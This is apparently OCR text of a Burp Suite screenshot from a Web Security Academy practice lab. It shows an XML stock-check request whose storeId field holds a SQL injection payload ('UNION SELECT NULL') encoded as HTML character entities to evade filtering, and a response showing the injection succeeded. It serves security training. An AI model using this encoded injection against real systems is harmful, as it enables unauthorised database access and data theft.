 Send
Cancel
<
>
Target: https://0a81001a045a720
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a81001a045a7203c0f32139003300c9.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a81001a045a7203c0f32139003300c9.web-security-academy.net
/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a81001a045a7203c0f32139003300c9.web-security-academy.net
11 Content-Length: 193
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84
;&#32;&#78;&#85;&#76;&#76;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 381 units
7 null